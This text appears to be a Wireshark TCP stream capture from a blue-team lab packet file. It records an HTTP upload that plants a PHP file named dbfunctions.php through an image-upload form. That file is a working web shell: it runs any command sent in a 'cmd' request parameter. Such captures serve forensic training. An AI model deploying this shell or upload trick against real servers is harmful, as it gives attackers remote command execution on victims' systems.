 Wireshark · Follow TCP Stream (tcp.stream eq 1270) · BTLOPortScan.pcap
POST /upload.php HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.251.96.5/editprofile.php
Content-Type: multipart/form-data;
boundary=---------------------------172729275513321405741501890958
Content-Length: 482
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1

-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="fileToUpload"; filename="dbfunctions.php"
Content-Type: application/x-php

<?php
if(isset($_REQUEST['cmd']) ){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>

-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="submit"

Upload Image
-----------------------------172729275513321405741501890958--
HTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:40:39 GMT